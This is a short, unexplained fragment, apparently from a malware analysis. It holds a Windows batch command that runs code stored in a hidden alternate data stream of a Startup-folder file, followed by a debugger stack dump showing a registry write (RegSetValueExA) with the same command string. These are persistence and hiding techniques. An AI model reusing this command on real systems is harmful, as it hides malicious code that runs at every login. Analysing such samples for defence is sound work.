 for /F "usebackq tokens=*" %%A in ("C:\Users\test\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\programs.bat:start") do %%A
0036F440 00000000
0036F444 76A614B3 advapi32.RegSetValueExA
0036F448 00000000
0036F44C 05080000 UNICODE "hwjselBHp"
0036F450 00000000
0036F454 0000004A
0036F458 050D0000 ASCII "for /F "usebackq tokens=*" %%A in ("C:\Users\XinSai\AppData\Roaming\Microsoft\Windows\Start
0036F45C 001968B8 UNICODE "C:\Users\XinSai\AppData\Roaming\Microsoft\Windows\"
0036F460 0036F500
0036F464 050E0000 ASCII "C:\Users\XinSai\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\programs.bat"